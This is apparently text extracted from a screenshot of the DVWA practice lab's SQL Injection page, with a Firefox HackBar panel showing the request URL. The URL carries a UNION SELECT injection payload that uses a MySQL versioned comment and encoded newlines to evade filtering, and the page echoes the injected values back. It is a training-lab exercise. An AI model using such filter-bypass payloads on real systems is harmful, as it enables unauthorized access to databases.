 172.31.5.40/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select */1,2 --+&Submit=S
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' regexp "
#" /*!11144union
 select */1,2 --
First name: 1
Surname: 2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select */1,2
--+&Submit=Submit#